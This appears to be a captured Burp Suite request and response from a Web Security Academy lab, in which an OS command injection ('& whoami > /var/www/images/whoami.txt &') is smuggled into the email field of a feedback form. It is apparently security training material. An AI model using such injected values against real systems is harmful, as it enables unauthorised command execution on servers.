 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0ae0001b0330e1108184076a00920046.web-security-academy.net
3 Cookie: session=aTsiaCxb7AkJhjBMD2MTlyneFxc8rT00
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 152
10 Origin:
https://0ae0001b0330e1108184076a00920046.web-security-academy.net
11 Referer:
https://0ae0001b0330e1108184076a00920046.web-security-academy.net/f
eedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=UgG4ZDbJ4GYiLy9wp4SSuhJhFCnlcUmv&name=test1&email=
test%40gmail.com%26+whoami+>+/var/www/images/whoami.txt+%26&subject
=test&message=testtesttesttest
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"